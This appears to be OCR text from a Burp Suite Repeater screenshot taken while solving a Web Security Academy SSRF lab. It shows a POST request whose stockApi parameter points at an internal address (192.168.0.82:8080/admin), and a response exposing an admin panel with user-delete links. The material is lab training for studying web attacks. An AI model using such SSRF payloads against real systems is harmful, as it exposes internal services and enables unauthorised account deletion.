 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Prueba × +
Send Cancel < > Target: https://0a55009804da8f7380cc5844000300c2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a55009804da8f7380cc5844000300c2.web-security-academy.net
3 Cookie: session=4CMxin05GiOLGFvggjknt9hrehkKwuem
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a55009804da8f7380cc5844000300c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a55009804da8f7380cc5844000300c2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.82:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done
3,272 bytes | 189